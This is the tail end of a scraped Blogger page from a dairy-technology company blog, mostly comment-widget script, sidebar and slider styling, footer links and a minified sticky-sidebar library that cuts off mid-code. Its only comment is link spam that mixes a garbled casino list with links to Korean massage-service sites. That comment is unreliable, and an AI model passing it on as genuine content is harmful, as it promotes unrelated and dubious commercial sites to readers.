              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8472711309623218405"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html?showComment=1646442849145#c8472711309623218405">March 4, 2022 at 5:14&#8239;PM</a></span></div><p class="comment-content">Caesars Casino, Las Vegas - Mapyro<br>Hotels near Caesars Casino <a href="https://drmcd.com/%ec%9b%90%ec%a3%bc%ec%b5%9c%ec%83%81%ec%9d%98-%ea%b4%80%eb%a6%ac%ec%b6%9c%ec%9e%a5%ec%83%b5.html" rel="nofollow">원주 출장마사지</a> &#183; 1. Caesars Casino <a href="https://www.jtmhub.com/%ea%b4%91%eb%aa%85%ec%b5%9c%ea%b3%a0%ec%8b%9c%ec%84%a4%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88.html" rel="nofollow">광명 출장안마</a> &#183; 2. Caesars Las Vegas &#183; 3. Caesars Las Vegas &#183; 4. <a href="https://www.jtmhub.com/%eb%8f%99%ed%95%b4%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ea%b0%80%ec%9d%b4%eb%93%9c.html" rel="nofollow">동해 출장마사지</a> Bellagio Las Vegas &#183; 5. Wynn Las Vegas &#183; <a href="https://www.mapyro.com/%ea%b3%84%eb%a3%a1%ec%b5%9c%ec%83%81%ec%9d%98-%ea%b4%80%eb%a6%ac%ec%b6%9c%ec%9e%a5%ec%83%b5.html" rel="nofollow">계룡 출장마사지</a> 6. <a href="https://www.mapyro.com/%ec%b2%9c%ec%95%88%ec%a3%bc%eb%b3%80-%ea%b0%80%ea%b9%8c%ec%9a%b4%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80.html" rel="nofollow">천안 출장샵</a> Caesars</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8472711309623218405">Reply</a><span class="item-control blog-admin blog-admin pid-1106261022"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/8472711309623218405">Delete</a></span></span></div><div class="comment-replies"><div id="c8472711309623218405-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8472711309623218405-ra" class="thread-chrome thread-expanded"><div></div><div id="c8472711309623218405-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8472711309623218405">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8472711309623218405-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="615444402638898846"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4491545710043414237?po=615444402638898846&hl=en&saa=85391&origin=http://blog.promptamcs.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.promptamcs.com/feeds/615444402638898846/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Counter</h2>
<div class='widget-content'>
<style>
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/promptamcs/" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">11,404</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/promptamcs" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">1,758</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/watch?v=sfJJDi-jFgw&list=PLsei36h8TEBwGC7_5PBeAmH0nl7jZBfqe" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">183</span></a></li><li class="social_item-wrapper"><a href="https://plus.google.com/+PromptAMCS" class="social_item social_google-plus"><i class="fa fa-google-plus social_icon"></i><span class="social_num">17</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html'>
<img alt='A Roadmap to Dairy Farm Investment' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s72-c/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html'>A Roadmap to Dairy Farm Investment</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html'>
<img alt='गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s72-c/cow.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html'>ग&#2366;भ&#2367;न ग&#2366;य क&#2368; ब&#2375;हतर द&#2375;खभ&#2366;ल स&#2375; कर&#2375; अध&#2367;क द&#2370;ध उत&#2381;प&#2366;दन </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html'>
<img alt='पशु आहार सम्बन्धित सामान्य प्रश्न' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s72-c/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html'>पश&#2369; आह&#2366;र सम&#2381;बन&#2381;ध&#2367;त स&#2366;म&#2366;न&#2381;य प&#2381;रश&#2381;न</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/promptamcs/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/AMCS'>AMCS</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Automatic%20Milk%20Collection%20System'>Automatic Milk Collection System</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/IOT'>IOT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Success%20Story'>Success Story</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/animal%20husbandry'>animal husbandry</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20business'>dairy business</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20farming'>dairy farming</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20industry'>dairy industry</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20loan'>dairy loan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20subsidy'>dairy subsidy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20technology'>dairy technology</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20tips'>dairy tips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/milk%20collection%20software'>milk collection software</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- SLIDER CSS -->
<style type="text/css">

/* Browser Resets
*********************************/

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
    outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}


/* FlexSlider Necessary Styles
*********************************/

.flexslider li {
    border: 0 none !important;
    padding: 0 !important;
    text-indent: 0 !important;
    margin-bottom: 0 !important;
}

.flexslider {
    margin: 0;
    padding: 0;
}

.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}

#flex-isfb {
    overflow: hidden;
    position: relative;
    min-height: 200px;
    padding: 3px;
}


/* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {
    width: 100%;
    display: block;
}

.flexslider .slides,
.flexslider .slides img,
.flex-direction-nav {
    margin: 0 !important;
    padding: 0 !important;
}

.flex-pauseplay span {
    text-transform: capitalize;
}


/* Clearfix for the .slides element */

.slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .slides {
    display: block;
}

* html .slides {
    height: 1%;
}


/* No JavaScript Fallback */


/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
    display: block;
}


/* FlexSlider Default Theme
*********************************/

.flexslider {
    margin: 0 0 60px;
    background: #fff;
    border: 4px solid #fff;
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    -o-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    zoom: 1;
}

.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}

.loading .flex-viewport {
    max-height: 300px;
}

.flexslider .slides {
    zoom: 1;
}

.carousel li {
    margin-right: 5px;
}


/* Direction Nav */

.flex-direction-nav {
    *height: 0;
}

.flex-direction-nav a {
    text-decoration: none;
    display: block;
    width: 40px;
    height: 45px;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.flex-direction-nav .flex-prev {
    background: url("http://project.dimpost.com/flexslider-basic/img/arrows1.png") no-repeat scroll -15px -92px transparent;
    left: -50px;
}

.flex-direction-nav .flex-next {
    background: url("http://project.dimpost.com/flexslider-basic/img/arrows1.png") no-repeat scroll -15px -15px transparent;
    right: -50px;
    text-align: right;
}

.flexslider:hover .flex-prev {
    opacity: 0.5;
    left: 10px;
}

.flexslider:hover .flex-next {
    opacity: 0.5;
    right: 10px;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
    opacity: 0.9;
}


/* Pause/Play */

.flex-pauseplay a {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: 5px;
    left: 10px;
    opacity: 0.8;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: #000;
}

.flex-pauseplay a:before {
    font-family: "flexslider-icon";
    font-size: 20px;
    display: inline-block;
    content: '\f004';
}

.flex-pauseplay a:hover {
    opacity: 1;
}

.flex-pauseplay a.flex-play:before {
    content: '\f003';
}


/* Control Nav */

.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -40px;
    text-align: center;
}

.flex-control-nav li {
    margin: 0 6px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.flex-control-paging li a {
    width: 11px;
    height: 11px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.5);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0, 0, 0, 0.9);
    cursor: default;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer;
}

.flex-control-thumbs img:hover {
    opacity: 1;
}

.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}

@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
        opacity: 1;
        left: 10px;
    }
    .flex-direction-nav .flex-next {
        opacity: 1;
        right: 10px;
    }
}
</style>
<!-- SLIDER HTML -->
<div id="flex-isfb">
    <!-- Preloader -->
    <div id="preloader"></div>
    <style>
    /* Preloader */
    
    #preloader {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: #fff;
        /* change if the mask should have another color then white */
        z-index: 999999999999;
        /* makes sure it stays on top */
    }
    </style>
    <div class="flexslider">
        <ul class="slides">
            <li>
                <a href="https://www.promptdairytech.com/animal-husbandry.html">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi70gQhkrdTMqDcjwQBHOxiHjQnpR__iWbtrLmqbzjPZ3uGOTp6K7IxNrdM2arG7vWqdCouC9TbrNW3inYt7er0IoqUvF4-lD9Mg4TTE0PDDXCrWUIX-rPKg0PeEES7Xqq0UdJRw7yrgy4/w1006-h527-no/" />
                </a>
            </li>
            <li>
                <a href="https://www.promptdairytech.com/animal-husbandry.html">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4S6ZSJkemqu7HKb6J9DPKFY02qSHwoj55vI6rkxUZsZo5LlZSPXHH-BvEYlyrvH2qxmid8yfhqkezY5cuiL6Off7OqdKgch6JvCBkfJKg9WxFyzYPEiMnfphXsk03s-2FvvIwdTLOBcU/w810-h450-no/" />
                </a>
            </li>
            <li>
                <a href="https://www.promptdairytech.com/animal-husbandry.html">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN-xcNJSH4GtNvM6I6GA_CLni_X94zdLK8yhULxiWxeyoM-_p5zB9AQteWXk8gnch47hvJ3cVpB_JXkR9maVWk7oZt_tKiOxw0QfQTtI2jRJJ4FqNlSsfsXJzxqs-XEo_X-1zQMAIHcsc/w810-h450-no/" />
                </a>
            </li>
        </ul>
    </div>
</div>
<!-- SLIDER JS -->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="http://project.dimpost.com/flexslider-basic/js/jquery.flexslider-min.js"></script>
<script type="text/javascript">
$(window).load(function() {
    $('.flexslider').flexslider({
        animation: "slide",
        controlNav: true,
        directionNav: true,
        easing: "swing",
        slideshowSpeed: 3000,
        animationSpeed: 600,
    });
});
</script>
<script type="text/javascript">
//<![CDATA[
$(window).load(function() {
        $('#preloader').delay(350).fadeOut('slow');
    })
    //]]>
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='http://blog.promptamcs.com/2018/09/'>September (1)</option>
<option value='http://blog.promptamcs.com/2018/08/'>August (1)</option>
<option value='http://blog.promptamcs.com/2018/07/'>July (2)</option>
<option value='http://blog.promptamcs.com/2018/06/'>June (2)</option>
<option value='http://blog.promptamcs.com/2018/05/'>May (2)</option>
<option value='http://blog.promptamcs.com/2018/04/'>April (4)</option>
<option value='http://blog.promptamcs.com/2018/03/'>March (9)</option>
<option value='http://blog.promptamcs.com/2018/02/'>February (3)</option>
<option value='http://blog.promptamcs.com/2018/01/'>January (1)</option>
<option value='http://blog.promptamcs.com/2017/12/'>December (5)</option>
<option value='http://blog.promptamcs.com/2017/11/'>November (2)</option>
<option value='http://blog.promptamcs.com/2017/10/'>October (3)</option>
<option value='http://blog.promptamcs.com/2017/09/'>September (6)</option>
<option value='http://blog.promptamcs.com/2017/08/'>August (1)</option>
</select>
</div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/AMCS'>AMCS</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Automatic%20Milk%20Collection%20System'>Automatic Milk Collection System</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/IOT'>IOT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Success%20Story'>Success Story</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/animal%20husbandry'>animal husbandry</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20business'>dairy business</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20farming'>dairy farming</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20industry'>dairy industry</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/milk%20software'>milk software</a>
<span dir='ltr'>(6)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/promptamcs/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/promptamcs' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+PromptAMCS' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/watch?v=sfJJDi-jFgw&list=PLsei36h8TEBwGC7_5PBeAmH0nl7jZBfqe' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='copyright' style='visibility:hidden;opacity:0;position: relative;width: 0;'>      &#169; 2018  Prompt AMCS - <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Prompt AMCS</a>. All rights reserved. -->
    </div>
<div class='copyright-lbl'>      &#169; 2018  Prompt AMCS. All rights reserved.
    </div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var 